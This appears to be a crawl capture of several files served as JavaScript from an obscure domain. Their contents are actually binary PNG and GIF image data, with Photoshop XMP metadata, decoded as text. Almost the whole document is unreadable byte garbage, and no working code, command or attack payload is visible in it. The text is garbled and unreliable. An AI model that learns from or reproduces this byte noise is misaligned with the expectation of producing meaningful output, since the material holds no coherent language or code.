	IDATh��YkQ��;[2�LV��5�ཱྀn������/�>(�����I�����-hq�@\^Ep��AP��s3�I&�}��4ɜ;wz��sf���o��� ����2l����f��>g�4b��Y'�9翪b�fOڶh��C�7M9Ӧ��<����L9���D��Bz�Á v�D��#E�|�_(��F��1��Lo��L.��i�I[�/k�|��%��1�U�H��tpi�p�BJC��x+��*�.*(��h1h̞�`i�ݻ��ӯ�ع~��5mm�ӯ]k�ްjѤi�rȋ2DNL*�A��(�C2�]����@5d�¥]�'�_?zy�uÎ]��߾y5�����v�֩U�RZ��X$J���%JpF�jI�T��!�Q� #h�1jܾ�ٺ��on>zx�M{[{c�����d�����kg:K��NЇ� u �`�$�O=�!�(�#$˲�Ұ�,�:�D�V�b<M>:�:���~���Wott���:���Շ��ܸ�nŖQ��ç�L��q.
B$O��F9�][��\]Q���RT�X;#{>��6�u��I���y���ܼ��]8e���0�%�0��0�VD��`� JR)GA-���A�K����=���S��iM"�ܛ9���T�.�	��[�T�캙Q��x�~�T*
*��|��u�~[������#*�.��ʊ
&
>hе!^"��60D��"��W��*\Jso$�E~(j�����I�h��t�;{��6�ّJ�:�馦3� ݬ
�e_**�qQ�	��D����R}Q<�p^�=��E�J�PP�!7J%_�+e�^�c��?��M�6���d��ϝY��g�=u`�4�n,7��D�0��9* j��DU�F� �.
�(�(A�pv!%��;�.���U��'#([�8)#J��X��{���NݫΝhmi��������d2=u�MW�qT1�����].�B�*��Q����/���b9�󦗋��"�nQh�*�������K�O>ao�R���O��T'N��f����--��--=�/7LQ6!k(sQQ�(U-QVK�E��؉�vqQ:u��\� ���E#>	��C���ʸ���5D#�6��JE�s�qE,Ql),ÈJ�CX��]����3`���{5��ՉD"�˝ Z�t,�R�@��0CrQP,���L��e��鄧@�7�?$�"*'�(����$�ɚFEM`	5L�C�l<�PP��Le8��јcFy��%��.�5,�^*䟣6v=���̅Lթ������߫a�>|��rܨ�����-��c��	[�m�
���쿸�@++��J�31U��n=.�%�?k�j�C��x*�v�2����C2�C��֞���Eq���W�vښv��H�7�G�H�b!H��W<bI��$6b�̖�!b�K��~�"�$$ޯ�s�s����g!��B���~�_������\�R�Ν�����  v��|�a��A=��")(|[cyPf�pu�ո#j����MT���z��Q&��;#���!�4G��� �8�ᒾ��ÔQK���.�8q|��	�歧�f��f� 4�S�&|=��� ����_znǂV���!�j�Yi�YP<%RIͺo������z���VBm%]���j�ۮ3 �� V@�����ͯ�v�f�J�Bª�!(}!�[eS�Q%�Ok,�J����+���-;��gA�HDD�iy�kvդG�:('E�(�k��Z��s����@�Fw�	@���ݧ�2�/m��a���LF[��2#��PR�d`����QrG�4y�=���Ͳ�����/[E�|�	tH�Y���ރs J���x�n����P���f#D��2Aq5&���+�n%P��w0�e�T l����z��Å�ˌR�T��P��c>i���w�>hֺ��l��9m�X+'��,��\ـ� �BP��A�a3�˓ 
SY���p	��yPbP�mP�rdk�sc��fQ�v&��~�Ώ���)�}�9m�تU �9���XA�Z(�{a�.{���{��T�h�;�\�r�A�f�@��u`E�+wFRn�жC��BPr�#U!��_��~�"���n�n��V�G�>�,j��dx(�MeAa��E���1D�c�{�<��C�s�H{�Ȧ����P�l*zr!�A�{b����i�`fv��Lس����.�x�����6 �L�C�B궾��x#����E�אX�B�Q	J��(^cY����� ��ʽHLL�뙷�qk�XnvuĄ���q����W�]�:�ݾ�e$t`�� �3R��
5�['�F���ˉ،#2 ���vKx��Y��>�x�ѣ�W�O��Οh���<)Vі��L��ʹN{���fxS*���X�o4���Y��߻�cf���ʻ��="�I6����@Q߈0�L#'즣7��RŎ�8�pFJ�Ä'f	�2Hݥ����F5}��+�̞;c�����$������7w��%+'�duTT#&�3�juT���jSG�s�`�+�[�B�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/f5519014-d01b-43a6-ae79-2153afe52e4e_.js
body_size: 14151
content:
GIF89ad d �� ��Ĩwo-���ƺ��N������ͳ��ʓ���׹������g�WL��]櫫ʫ�+�ڵ�������ܨ�w)"#����̷�b9���u��֢p̚i��f�uhyhdƥ���媦�(��xt���r��޷��ּ��vg���6&#�YYh80����wG����J����ƨ6!��gH(��r$weY���fYT{yx������ڵ�WD3��i�佣((����ӽHDF�r)�zw�xIwTI�{��lGD)#$gB9P��V92�dX�rJO��WHD�eX��e�<<�æ���������U4'846�����]yfGJ73���I1(�{V�þXTW漕Ž������a�je�zsiHCgTH��r֩�ś����hcw�����Y�˲hedͼ����yKBx[T(s҉vV��ܐ��l�ޑ��紈x�㲆{�kafR5rX4��h��y���3Ɠ]���x��ϴ�vD:|sj��e
�����{�1s��Ǥ�M��ĺ��u�HG�������jaH)���QMQ��v��u\Wbm_[�صӭ���q������߳�Iͽ�խ�{b;���A<?˭����V* �®�j?ú�c]m��eŵ����r) ���-7H��~㾡ply��z���!\PM

���+)+]��n_GzJ'2,.hP-���{nZ�}j�ܞ�ӬNGPᭅ�o�_^uU%9.+"-ʆ����+08��uք�뾾��q���ߖ�������Ay���y��l��Ѷ�Š�Ƣ`���Ӫ�ϱ��!!�},   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmp:CreateDate="2024-05-26T15:43:01+08:00" xmp:ModifyDate="2024-05-26T15:43:29+08:00" xmp:MetadataDate="2024-05-26T15:43:29+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:A4A34A351B3311EF82D5CD881A2C7E11" xmpMM:DocumentID="xmp.did:A4A34A361B3311EF82D5CD881A2C7E11"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A4A34A331B3311EF82D5CD881A2C7E11" stRef:documentID="xmp.did:A4A34A341B3311EF82D5CD881A2C7E11"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�P � ,    d d  � �d8ЉA''&K�kM���p����b�)�vp�t��*R��i����&R�ȑ#͍(Q0M��i�LL��d�a�qvJt(��H�H� 
�J��DSd�:eGG�P�H��d�&U�� 9%�(�f��%�̜:{���߿E�0u�� ���H�&��̙�D�ʍ�h�41iE��*f� 
BY�DʬT�13n:i2��3����|� �(3�N�xM1՘��:3ʍ˕�|~�(��&���z"7*�����i�c��`���'������4�)ԅ�u;�z�\i]h��2*|q�_��@%Z�����M;��Ɇn� o���T|�5eb�I�JD��'�s�}uC")�E9*�PN"V���%@ �]���]�Q;5"�H��~���.��5�] >�\`��_�Ђ*��.���P�aE ߄ &ڵ�z��QA�H"oDw�b*��J7�h)���q��P�Fh��g�YI9L�V�3d�C�W��Q�=�	�P��G�/���h�8:��5q�dUR���HxjB�	�:�\�]�l�EJ�(�P�*�	���PDb�ȜyrTEY%=�`���&�v�8��;d"ĸqZ�L!���"�ꟴ��0���{k��JT� �Ʌ熓�QP��T��GV\ p"�N�/1Ĕc��(�!V	O�j��3�C	��+V%4�I�y���B�aT�%�TYMH��&Op�v�0��v�1�yX�í3}��O���BT���D�aVZ��TS�q�FZ�D	Xa�Q�+cobG9�|�=�3>B���t�|.ٞOp��'݈ZQ5A��Vs����M�
�81+��c�@�
a��J��m�&V�1��h{��\�9(�����7�xF�^V5=��L��E'�Q��HGZ0��vH��
����@����^���q��IZ�V$f`�Es�]�`(l�2���e.S��`p�$�1�r8����
V�?}���h�������&VPJ��v��j@#o4t��wP��\�R���,<�  �x\'���cX�?� K�H:vr��0��UD�"q����۞0�BAL�����L!
��f6�H@��"%\�B;|�-� v�J��y�a��rqTÓ�a��CG؅ep0\��Y�
�����#�I�~W\����D�q�H�jc30R��8\P�,�o4T�Li)��X98��P	+<@ ����;	�"�d %�BM�
�&��QL0s/g��b�R��"��V01M�}�Md)PnP�0hc/ �DՑ{��	��F��HH�
J��Et��?Q�D(�d��dkF�����N��&y�K
���,�!�������9�QJp1����I����4����C �BWL�&L���c;	Y02�uD-���qTQ��_�L@
]�N*���@��3��(M�V��҆�K�@YY�.	f�j���;�VB��B ���p�`�j���4�h�leSh������R����#o ���,+���d����|$�TV�E%�=�����#���P �UDm��ƜVܢԤ\5F�$���W����J�[	bHp������5���b=��[�rnP�7�0ªMg:É�ʋ��▫b����6<����D2ߕԷMV�N�����:nA.(��uJ��n�hA2�~Wa�SM0@�"g5(�S݆-�a��7�B����o��~4�G=��p�AߘPF��zԃ�[.�����ZQ[U7�$����=1 �eBCu���A���D
)�
�\���npP�.��1��i��L���m4�X۞�6}�m�:,R��$ԃ[	7�!�#.�B*C6i��8���ضP��{rΖ�\pOfBc�e&3{(S�ʙs��������!��u.ʡk�C
0@(u.�C.z�PU�.P�c79�jS�=m{[���ɰM���cs�ɖ�i�`�u�ݕ G9rт ���R�eL�XӚ��"8a�oE���d��]�ƭ�������m��f�Q j���EW�x=$��EH�5�㭂Dp���6d@]��Yڞ<�Q=SOS������\��}@T�ϘD7�9
a� _<�f����d�m[����`�V9�>/P�q ��%@J���0g.r!�D�c�f��"��b-���S/�o`�����va���3�� �*h�2*Q	E�4���Urڣ�*O"���k�;��c�k��_E8|>�j��#gV�3���v�#����І��%�S)������A�@���u f�:�V� F׆x^�cK�q �@&�0c��!�J�0 �P��|�G�p�W'T%{�6RCVL�x� mѶ-�2�/H��6�� -����jrW�0p�m�� �ҁ�P-XC��5O'�gYGx�Du8sV�jQ�M M�I�0n -)�|Ѣ��e�
� �P'r0}3FJ���L��rZ�R�F��Wp�7{��Q]��0
�q 
r#���n�q�SZG�
rm2�}�P����Gd��o� R_�}hlU9W	eBI� ��ʠ^Ј���@�P	�`mҁ`����u"X��r�6q[�e[6'{�vx�U�1dBf��*�� ��^p����S)Vǈ�! 7�u�����'��7�}�V5}�hl3j� �����/_��X��x��pq��������V0�|��z�	��l WL�H�1���܆hq� R�^���8�qP���Z�J�V�!D�D�p �HSsaR8!a�l̆:�4.h�}�d�Ȋ��F#r ����Б^��؋-`����b�@�q@V ��}�2�`�Q<�Iu�g`s��9[	j;�곍A�1����؋�Q�PP�q	p�V i��*�x0P�I�td�D{�ǇƖ:�pR�`)V��8)�p�Mq ;� 0 �$��Z�H�fs��.��$2�����$S�`a�%Ǌ���QA�0 ��5q��P� � ,�0X� M����,��x�r�6Q�2�@���'�qO� V����	jS`
'�Y)�)p������IM���Z�5�	H���������U��LA)��o��l7 �?:S��FG���� Xq�rP_&z��9��/��" "`"@�s��HSO?�A: Y�`L���1�?j�h`�La��	�pp300� �fMĂ�� ��z��
K������j��*�Y�AA�AJ)�*l�a�p�"�t: f ��rjQ)Up�$�	� X�
2'����a:��
p0�^ڥ�Z������C�;: �cV	@�P�R�h���
'f 'R���º��ҐJ���S�>���,����:��Z�Śz�c
SC�y�@�����;�'�B�r��zr0�R�@�YS���1�z��ڱ;݊��Q �a7�Lp�7z#�������K)U0��K� R7P�9�:�)a�0	������
<�
"����#�>�zx������'��{�B��4ۥK`;0_�G�P8� 'U�s���0��:�v�|`�z�
N;� �XiO)K�z_�����z��4C�J�U���G7 � !�ܖR6>�>�s@�>P�q�
���z��I�3�+S�`�v��(˸��h����"�a�@�,q��m�A:5�+������C�̀��˺s�^������!�D�_�=s�)���Ļ��4��|�0 C;��m{�9�
缞��қ��m����4���{ ���7B�$鋦��)H����Ͱ��`R���`R�G_���؋�R)Y������k0ݚ�j�DJ�@�B<�D\�F|�H��J�J�3�ы
�zrQ K|�X��Z�� �4*?f�[<�d\�H� �๴�Qp�4��pL@�gP�q��@LH $��8@�4���{ @�H�4� �,ǌ�$�@�@�]�4P�H��I0��@F�0ʤ���)�)@p�$Pʣ������H@Ď�{�c�ʗ�� �<�@@��$��$��<��lĽ@U1�?lǌ��{l�p �<�,ˎ��cp ���c`$@c`�C�)�H �`ȯ����4pc�g��g�ɣ<H�̗l�J�f`�I����<�)�˿L��) ���m�Lį��}��ϴ\Ȣ��@���]�V���V��G����|�Hp�$p �,�8PѶ| }�ɶl�3���;} �|��l����Hpɢ<p˼����	G�P�4�@L� �c �-̅| ��}�MĢ�H��H���<���A]�$��4��H�ӹ|�mD�:|�ELɽ���Ӿ| 0ъ������D\�H�ʑ<ˣ�����=��� P����G���I���Đ,ĎpɎP܊,īĪl��D�l �{0��{ ǎ��}��s����-�G���C��!;@�f����J �����]���ĦPO0�3�}� ��0@��4��%>�
N�J@��'�b��=Y`��>Cz���R3�=+$�!�,�R[�'va��=,��0��"�J��u�Ӫ'Z��'�����U{���P�,�	��yb�_�0��1[WY�rf����.(G:��=~�E�⾂��1}�Ï��]�UAf�}��ג!���deu�I^�'��G�-���[n�n�3��H��'>Cw�>�5�I�k�y�?�00%P����?0y�|�0��\b��w�*c�꼱|�����I��̀
ɰ����n:�P��^���Nʃ�����>�;�� F�^�b���^�In����% �<���N��������E��@�� ����^�n������ ��3��^�E����`�
P� �p �>���
����I>���=������E��1���� /�4����l� ���Ǝ�;O�Q��4� �@�,��-.��d d0�p�E ���a�����B_�����6O��+�I���
[/������[�"���L�|� ��X�d��]�P�cP
�
a��
@��O�O��d��OP_s?�?�E������|���������
�����Χ��o�o����E������ �����������n>㩿������������������[`[ �[����cp��gPg� ��  ���g o�my�e�J `�!���,p����3�8DLHQ�AHX��$[ܢ���
������s
�0��Ƅ7ό�d�0$@�1�ǠA0q!pȐ�9"���鞠OI<���A	:}
C�6q�Ł��@k�����_�]p8�0W��w	�Ze�'��\���
貛8
��+LX�
������0���)�����;����3H`͍�a��T�P%�c�ɲ�ٍ���$,�3|sY����7�=/�ŅG��2RD�l,/���DT�'e!~G��$��`A�*���b�'=���o���%����A"��N�1�I��7⣟�!��H����ڛ-�)l��������� � �#pG��� ���[f������r��HoX��X6:`�~Bێy����G���GF�8�Ay^�祘v���8�F�ڱSC"�㨄��a�̨�|�~��#	-�1�q�A�H�GS�'���҄J �g5uN\~���I U�~���dJH�5��4�b�j�\߼��AF��Tdi50c���D��3"g��i�"���[o���Xd�<'��*Hv&h �(f�Mv^y]d��ל$��w�$JE�~�q�9崷`zMu��FV�~��a�3�x��M�c�%�c�K6��IFye�[v��  !�C � ,    d c  � 3��a�`A?Yj����F#J�H��E�,a+3�c�2OB^��䓑2������˗/��'S���:r��IGGϟ>�Jt(
:(�&]�4)ҥtD��H�G�'Qʸ"�� A,[�)0� 0�gg�[���F;u-J�.Q�M�B=�T�tU���&���4#Ov+C�&2`Jn+�ޒ�<y���ݧx�6u����U�!�eג��A;��4﹌.f�:b�8[#�|�ͼtT	.9���+?�zB[��^)o��L�d�{�ŌH;�D��f����5}�t�F$QWm]qD�-W0�]/�����G2N8��N
Mc�.�	&SL!�4�AIe�A�Q���
;(�"i��0tzHgRu+���"�0�`m�ّ�p�~�NظŇ �8"&$Fa"$90r����R�ظi��@�;fE��s,��"�lP����YN4�/9a�F|"�%�Q���C��hy���R�3��i�	��z �#J�M�"��bm��Y/����4�D�
E�!J#b��h������C_�@��(�#拕V�����k"�F�-��$�W\��θ䖱�%�

fL�+�#���[ZӈR.JZ)��f�) ��I'=��@�b�5�*[� ��f��G�~�3G|Wf)/��j�%:2"��b:���)v�=a��2b����9�d��'�)s����~܀�ǽn�����4�ӄ�o����i �fW�����d��3fXS� \�ӄqC�2 S�,Bԓ�=���1�!�Z�a"�+����֧��f�q4j�d�=�"2D
l؀��#S�'u��7���6LA8�&
.����0�"$3%i�ή���.C��W�M���AV�D�ds矃���#sz�w>���Ac2�|�����FKi�0j*-�lfG\@��5�3�A$���'=�������p�؍Q��v�4��|����U�`��R25�1z��-L3T!:�!��!
cB)�lp�z�������B�)]Ze��u0�BT|����|��ЀH%+)[�
;�S�� �֘�0��	
��6���/��E�
8DI\Ï$ x!!|�).(�ć|;`3\�I���� 3n0�F��Fj�
W��-v��F<0���<��opn�A��y�@�t�h�"X�_�ЀF5�AE+jiƈ<	���1+!�"�?D�y�x^�@=nx�SH�7�h��Q�׈�5   A@SC�@�(z�;Pf5�q�J��x�4��e���6`Fx��[�g��h@D����>w�?�t���� 	0L4���8��d�C���e"+AOiܚ�)Qڬ#�D)
[�!z�;����`�h@z�S� �@=	��0#RP���T!�SA���+�DM1�%��z��r�K]j�0G�ӫ_�<ip�P��p�K�/�h2jE�>��Q@�4�:Լꕢa(�#J���"C�R�ca%��,8C Ө���AzU��g=��i$�h��7�0%�!���)�~%14��� �aV��p �Mlcˋ�������90�Z!�+0�r%�_dA�Ї&�Q	P@P�%�{�)��J�}ڰnHakI+D:oz���_j����*JSVt�@ � 2V���`��%�%���B��@�/L�`�&���*�6�x�K�PG
��W �y= �Bޖ��\�T�KbA�a
 �V������<� �@�#H %� 

�`�k��t��]ICX��F/�L�0L-�H���U�*#��-����\$W��H�0!�,�c�`@Ԡ\4W� j�16�ЂVk��D0x�tꑉ�p��?s	��Dq��1�X�7�;�H�tua}�X�;V|�0�%��}�� h@ƍjl��!H�&�0�`��A��!��'���P���0�+�@��� �(�ja_H��Z~�a�Rp�`42�����F�Fn��4A��h�$0�xd��U#q�:H�	�࿕�`�ai�^tj1ҭמH�x�`	c�c�0�S��
�\�P6x��&<@,�s0
|��z�o�����&B���<���:��m態�>��γ���8�Q�sx��}��կNXs��.�OH`#��Є&0�ʅl�p���Z|c!�k�#Pc���;Ç�����s0~<`@0@�ɏ��/6фJ@*A��FX!ި���π�r�MG��"�l���=��P�>����rS���|�x��
�
��W��j��� �Z�jPkM Mp	�{�zs�ΐ��~��~	��l�S��bT�j2xj�rU��7���P�m��@��؀c�� ���	^�PC��j}�}�S8~����`"�~Πk�vp+�w�`��fSHf�7r�6r�Vu�fuVGj?�<�P���|�- p �n �Y�	� ��m��Gf��q�ΰ���\���kP�������@ݦ��|+ y�'��7r� ��y``�|�m�����`*������p	�0=Hg�o}� <`��؅ � %"�*x	d8��mc��0�XW���|����� �0
` �0���_�U�M�^ e� ���	�r�o�Fv�p��x�	�`��R	�	� �0�&,׌��m@?x�|x�� <@���(��p�jp�Ͱ����0�F��Ўy�nBI���[�H	��� �`��	P�	#0�Ѓ��|{x�A��y��������
��� ��19��npMP!pv����I�y�����G�����&�p	� Q9�+�z����]��Y����H<�eY%��j9p��p�pvp �� ���P�g�ye�H���@��y�9����c?َT)����1I�`����19
,p�I�y�i��V�^������p�c��*�f� ����)�Hi���~�����ù	-��g��� ���Y����`��@��g� ��03@3p�	@�	p�	^��0
3��y����V���7p	��6�0��������أ`����%0�����o�,ǰ��pp�R`Je ��I(z�\���X�`�	�
r	 ��*�8��ؙ�h��i��t��	� ����
��Z�L�p���aM��_0�� Fɥ*Z��P�0����2���k�Цz����ؙ�h٪�P��`	O�1�H�]9[,Ф! V`
Q ��K���8��8b ���z  � �������,� ���י����@�3`��
���z ���!`� 	h�� ���F�H)Y���ʩ��Z����������:��3`	K�j�3�|��0F�4<�j
��<Я���Z�а�@����Y�����Ч������% �@��A�?��� KP���  ��i�R�)�"�U�	�j[��i��� Ɛ1�~�0�3�~�`i9K��r�~z�v{����K�͐h���, �m+��. ��ɲ�Y�!X(J�����Z�� !����ڧr+�y����1��{��[�= (*��������f���+��ʛ�V��8�i�~Y�q��p�`�π��:1���뼩�ۼ1����p,�fؠ�1���~/ʛ9�H	��л���S0!0�N�O��ʋ�қ��k��[��;= ��H�p��"Pr%�O h;��I���f[��K�� � ��K���{=����%���k�&�
a���xݰ�`y4�e ��~L��˻�K��˩�������"<�L��N<���
�p��P�� ��݀
��
<����#�������i��;����p���H�I��v��x�| �l��
�`ʄ�Z��>�
>��s'@"m�����<��K��:� " a	?����LʢLʦ��Pf<��k�
�`g|Y�ȸ��7�:��[ɼ)������b���`y������άʤʤ�aZ��2˨��  �Pȯ�Ͱ|˷C`\+��lɿ�2+�/z�S�_�| ���ɐ"���l	Μ����pڼ
���,U�LWl���зI��.0�����8�j�b��B��ΐ]��|��*����ɰ �� ������Y���S��Հ
@�ݜ���c
��L��|�&��Uܯ#-�C��'����)�bp���ڼ>��A�d�b  (�I�@��YP	��r=�t]�v}�x��z��smÐf��@�@ֆ|�؊�،��0 �  ���P�I�؍�ٚ��y���m�]�s��pڨ-��p�r�ڨ�q�\�/�]ק�ڭ�q������ ۧ-�/p��ڵ��M��=�� [( bp��0����ݵ������������ܝ�}�t�����@��} �=������޾M��P�ѽ� *{�b`t����m�ܽ��$�޴�ڴ׫��pN��]��M�) ��m�\��ͽ��@�������@�F�I\x� �$ ��}�?��$��\��D�έ���u��@>����I^�.�����G�P�u�IPKP�@��]�$ 	���Dn���������c��r�G��)0)@�� 	T^�q>���-�]��?�G@.גd�L�P���G���}�>���p�=��M�����} ����}@�=ߣ.�N���������-�O�Y�
.�s��$���� ��p�?���} �����ᦎ���_�>��뫮��������-�t��ƀ�i��-���=�P�/@���>���{������ʭ�� 	b��=��'���z�� ��ƀ�=�$��'�S��m�0%��.�׳`�"�(�U��/�7?](��%�h��p�8?�mڀ	�	�_(�\����h���.�T_��|� ��XO˒��Y�T���󻶛S�I�� �\�����h�mq?�P��S�V/�*��V�mbυ#�k_��k��l�;�+��r��t/�u�v��UL�{o�u/�o��h��{��l���鵊�����O��S�������[�@��?�H) B����bP�]|���`	�`�( k ��PI  ���q/�I� �yP���ɀq��_��?���xj��y����� ����]����ރ ̥3���A�I�-$�М�t�N�x�O7��C���������3�wT�dy�_����S�΀5l����܏�5d��Wa�B�I����)NC:��ԩ̕�py<m�!����YL�i�v��Μ8���%F�?�8��,�C�O�Ζ�jH�\�`+��)�ڜ�@N�;13�� Cf��^�y�u����ik88H�Is>�-6�ş�c����ٸF��2��X�7k�'k�8`�s,�� �o���=�S�9���8� ��6;t�.�C4���O��Pt,!t��0}��s	��pan�A@�a�t���d�Gx#��Iɭ��A�k��:���: ��ХvHJ�'o1'�"����
�:����jB��$�pC>�`���p�
���H�D����0�A;`�cd�ǀ	L`��6m��	!� 7��o�GpD�4��XiI�@�dD���0�BD��K[;�
.�� �P���G8�TSO=���Lp��O\m�UVW�0 LJX������5�XA=�F]5�YWm]��;^u5>_����55�Y@_T�V�5�/*�G�%ğ@9Rg)�5��] WZz$VD�q6P`�~�}va��=!1��)��
X�
ḇ_Q��O�1!SN՟���S,^���5�
#6�����&	dh�����_6�hP��gi�y�&�.�z��֌g��%6 ��yۀ�9^`eV����xN�dn�����^��p	��I��n�Am�j���:u��P�bam�E�q���F������$��(>�t�Ye��W�g�z�|$h���v�s�a<0j�%����q)�"؝�����I�����v2�݃bI��qbGH�~�Y~��1�|��_�@��1_s�H�$��5�$�o���� P�$ � ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/1032a47d-ec88-4b6d-8ae2-1dd4834ab855_.js
body_size: 2749
content:
�PNG

   IHDR   �   P   �p>  �PLTE   			   �����������ߊ{���������������ǯ�������������곞���������ƫ��}p�������������ɾ����������������©����ĸע��������Ի����ʳ������������풄�������γ�ҹ�������λ�������������ý����kd{������л����������ѹ�������ɰ�ĭ죍ǯ�����^To���>9H������������β����������Ѿ����������о�˵�ɴ�θ����˽�������˵�°嵪˧����Ʒ��Ʊ�g_q~u�׽����������Ҹ�̯�������Թ�Ѹ����Ծ����ɬ�ɯ�ε�������������©�������Ϸ����������������������������˹����ĺզ����䳤�������Ƶ����Ÿڛ��������SM_UUi������������������������������ϳ�ֽ����Ժ�������Ӹ����������׿�ѵ�������������������ջ�ͯ����α�������������Ҷ�������������������׾�������ΰ���    �tRNS 	,*$!& )�_�nd'�/"�˔{[X�䮗��{]8���xqj䰯���r`5#���ư�hbF��Ľ����cPBB������Ĳ���{ZJJ@9-���������ü��������ykdURN$$�������������������Ž���������������~}yqfYSKE1++'�<�  �IDATh��՗�@�I���8������������ݚ	UZ�Z(��op'�p����|ٳ;��s�;��Ir���������������z���lҤIv�ȅ��� ɶ�sn�nK��s��Ǘ/�? 3,_~�b�\�h׭[E�B�
�߽s'�X��ք ��/�V=af'y���чW��x�W������|w�޹{�܁"���_���X����p����M������'O����O�"@��د9���n ��H�eǶ�M&]]y��Ԏ;N�?�lxp�Ѕ�ƒ%�ۺu�Z�
 �#����Z��a`Z���0�1B���!T��]fX���e���3
�)oiT��yM�`��4�[-�Z�@�mc���G�mUB��ۢ��_�afF���b�.V�X3𹻡vm�g��_/�%�LVkxӴdbٲ#z�b����:��,%"Y��STE��P����U�O�A�KՌ�]����y�왑7����!s��4���=���b���/��~��o���Bq4��Ě����U��?�?}>G?�����l���
K����p��p�K�IA9�(�f�p�n���&�M�C����O��:��4�`&pT�B�K��S%DID�J�TYRDʎ�
�)T���*KgMx���<�C��L����A����2�H���ǁP�h Ym^/�cƃ�ւ�"�Y���%��3�G����GYBy! 玢��@q����{�h�ѝ�M���sh������% ���2�XX*#�@�A�JH�B^�j }���{�{��zе��OO>*2�}0��4�`H5����[6j�/K���\F�
���w�'����Ã�m��0l{���e|B(2�Q�n/2�
A�N�qT[��S������P$�N_kBX���H�P�y<��BK7u�T���T<�D:�����b	��
CdZ6�=+U�T�ʰg-U٣ڌ�j���]8Z7�����ka��T�`���7Uh����e��!҅� ��5)
	�G���]����E��Gb��|�b籴j*��l\�f}j�{���gʐV!��	9r�y�jM׮]C�7�˗�����*!�̈́ZR|ws��u�1|�TȐ���xW�� ���@(�i�[�iΊ'�V��_.���F�%K��!KZ�(�F˹�u�z0�o_x�h߼����P��מ��edO	��](����S������v��A��͝�H�G���kv���d��m0N���-[�jUO�U�]*5hp��Ի�r�@��7EBC�׷h,23�}�*I���C9Z�+����_>{Wu�3O����S��}zڡ�Φ�'e����#�W8Z3> F�Ǐſ��zx^~����3��g�{����ӧ��ԣ�!��ci�ᕡBW,��X����K���G�����.W��-ZT�V��ƌy#����B<'�\NDQ�)o޼��(�N�I�<2E�̈́��j](�V�!Bf2�Lp?�� �p�k�����i�A�e��y �VE�g0|ɴ�����M Dto�&����y��C32��`��.W^X��`y"�DV��=�����Ӽ�j�m�{a�DT*dMq�כ+���4 4� xme��,h�rX��`H�V"��2Y���Ih�,��Z-�zh�%�>X�X�/�60�I� 44��,�?�{=6pB�����eM��b.� �2����03��0�������������|���/�v��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/85945907-1b09-4d41-99c0-98ad64dd44bf_.js
body_size: 175118
content:
GIF89a� � �  ���l\V��N�^�eJ��	�����2fO�a����U5)ꭡ��/����g[/]M�U��ϒ�������n��������+��L��L��
��)��ΐH�����&��Ւ)��k��dԲJ�ӴԎ
LGHұ*��K��s�ҷɳ�{�����+ʴu��L�ڂ�Ԓ����֒��o�� ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)" xmpMM:InstanceID="xmp.iid:D425FC6ADD6611F08002CDA30C53735E" xmpMM:DocumentID="xmp.did:D425FC6BDD6611F08002CDA30C53735E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D425FC68DD6611F08002CDA30C53735E" stRef:documentID="xmp.did:D425FC69DD6611F08002CDA30C53735E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 ? ,    � �  ���pH,���r�l:��tJ�Z�جv�;z�`�sL.�ܴz���a�|�D���<|O���vy��\|p�M;����U�bs1�������}�=��I�����?t=���;������1�����{�8=���~��Ȅ�s��<��t�׃q̬�=<=�f���x`s��1/���O;I���k_K��x L���8�Z}�Dm�}�"2�$�(&�400o�8V�z�X�O D�(�P��(�y���[���� +�K�SK�&l&Na��4�$iSϧR�8��#Ӫ�"D�d�B���F9����ŁCX ��(�\���*��X�=�P��6�Z�n��*���S��M�`Q�,z��0ڻ�y*��#���^�Nm]��3#�<�];VO�u�xGjՇS�.8���Q��{\�iZ]%��#Fl�ǆ�H�^.Z�i�Ѡ����3�Qڷ����a�0��������GJ֡e?�6��x��ZE���	�3� ��_U���C�%��7�Q ���C � �!����x����!�$��
�0�0�!" Pb�=�x�{�Aǎ8kmJ;��BO�"��� T��B+\)#		��dv)�UFكh���&�	h[QIrS�V����YZ�
�
�ك�= �$�H�(�f��f��9w�W�G1�I�W��+|@�lzZ*��~����8� 80���	�� �*�Rz�;�䝁���+ ��
��:���,�B ��N�F ����Ԃ{k�ՎKn�����)LV:�8�2�
��)�J*(�#*�F���h�~�	��#���@�Z1�
�
�'����� ����c<��=$�
